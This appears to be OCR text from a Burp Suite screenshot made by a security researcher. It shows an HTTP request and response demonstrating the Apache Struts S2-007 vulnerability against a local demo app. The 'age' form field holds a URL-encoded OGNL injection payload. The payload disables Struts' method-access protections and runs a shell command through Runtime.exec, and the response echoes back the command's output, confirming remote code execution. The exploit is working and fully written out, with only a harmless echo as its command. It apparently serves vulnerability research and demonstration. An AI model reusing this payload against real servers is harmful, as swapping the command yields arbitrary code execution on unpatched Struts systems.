 Send
Cancel
< | ▾
> | ▾
Target: http://localhost:8081
?
Request
Raw
Params
Headers
Hex
POST /user.action;jsessionid=8EB663ED1FCBE1690B1A5F47A758DAFF HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 384
Origin: http://localhost:8081
Connection: close
Referer: http://localhost:8081/
Cookie: JSESSIONID=8EB663ED1FCBE1690B1A5F47A758DAFF
Upgrade-Insecure-Requests: 1
name=asdasd&email=asdasd&age=%27%20%2B%20(%23_memberAccess%5B%22allowStaticMethodAcce
ss%22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean(%22false%22)%20%2C%23context%5B%2
2xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.
IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec('echo
928866a1a716db9a7c3967796b4de324').getInputStream()))%20%2B%20%27
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<body>
<h2>S2-007 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-007.html">https://struts.apache.org/docs/s2-
007.html</a></p>
<form id="user" name="user" action="/user.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="user_name" class="label">name:</label></td>
<td
><input type="text" name="name" value="asdasd" id="user_name"/></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_email" class="label">email:</label></td>
<td
><input type="text" name="email" value="asdasd" id="user_email"/></td>
</tr>
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span class="errorMessage">Invalid
value for field &quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><user_age" class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="928866a1a716db9a7c3967796b4de324
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input type="submit" id="user_0"
value="Submit"/>
</div></td>
</tr>
</table></form>
</body>
</html>
安恒信息安全研究院
?
<
+
>
Type a search term
0 matches
1,479 bytes | 66 millis